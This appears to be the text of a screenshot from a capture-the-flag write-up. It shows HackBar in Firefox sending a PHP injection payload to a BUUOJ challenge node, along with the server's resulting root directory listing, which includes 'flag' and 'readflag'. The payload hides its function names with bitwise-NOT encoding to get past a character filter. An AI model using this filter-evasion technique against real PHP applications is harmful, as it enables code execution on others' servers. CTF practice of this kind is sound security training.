 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => flag [8] => home [9] => lib [10] => lib64 [11] => media [12] => mnt [13] => opt [14] => proc [15] =>
readflag [16] => root [17] => run [18] => sbin [19] => srv [20] => sys [21] => tmp [22] => usr [23] => var )
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://8f2fb873-fdc1-4756-947c-8130da652d3a.node3.buuoj.cn/?code=(~%8F%8D%96%91%8B%A0%8D)((~%8C%9C%9E%91%9B%96%8D)("../../../"));